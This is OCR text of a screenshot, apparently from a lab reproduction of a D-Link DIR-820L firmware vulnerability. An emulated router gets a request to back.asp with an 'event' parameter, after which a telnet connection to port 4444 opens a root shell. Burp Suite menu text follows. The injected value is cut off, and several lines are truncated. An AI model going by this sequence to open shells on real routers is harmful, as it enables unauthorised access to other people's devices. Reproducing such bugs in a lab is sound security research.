 Activities
Terminal
7月 29 01:17
./fat.py ../firmwares/DIR820LA1_FW105B03.bin
192.168.0.1/back.asp?event=
192.168.0.1/back.asp?event=(null)&old_ip=192.168.0.1&old_mask=255.255.255.0&new_ip=192.168.0.1&new_
Product Page:
Hardware Version: Firmware Version: 1.05
D-Link
THE NEW SETTINGS HAVE BEEN SAVED.
Please wait 0 seconds.
The new settings have been sa
If you changed the IP address of the router you will need to change the IP address in your browser before accessing
the configuration website again.
Continue
telnet 192.168.0.1 4444
Trying 192.168.0.1...
telnet: Unable to connect to remote host: Connection refused
h3rmesk1t@h3rmesk1t-virtual-machine ~/Desktop telnet 192.168.0.1 4444 1 ↵ 395 01:17:05
Trying 192.168.0.1...
telnet: Unable to connect to remote host: Connection refused
h3rmesk1t@h3rmesk1t-virtual-machine ~/Desktop telnet 192.168.0.1 4444 1 ↵ 395 01:17:06
Trying 192.168.0.1...
telnet: Unable to connect to remote host: Connection refused
h3rmesk1t@h3rmesk1t-virtual-machine ~/Desktop telnet 192.168.0.1 4444 1 ↵ 395 01:17:07
Trying 192.168.0.1...
telnet: Unable to connect to remote host: Connection refused
h3rmesk1t@h3rmesk1t-virtual-machine ~/Desktop telnet 192.168.0.1 4444 1 ↵ 395 01:17:08
Trying 192.168.0.1...
telnet: Unable to connect to remote host: Connection refused
h3rmesk1t@h3rmesk1t-virtual-machine ~/Desktop telnet 192.168.0.1 4444 1 ↵ 395 01:17:09
Trying 192.168.0.1...
Connected to 192.168.0.1.
Escape character is '^]'.
# ls
bin flash lib mydlink sgcc var
dev fw lost+found pdata sys wa_www
etc home media proc tmp www
firmadyne init mnt sbin usr
#
max=4096 --all-server --st
Burp Suite Community
Temporary Project
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Learn
Intercept HTTP history WebSockets history Options
Forward Drop Intercept is on Action Open Browser
[104 |104
set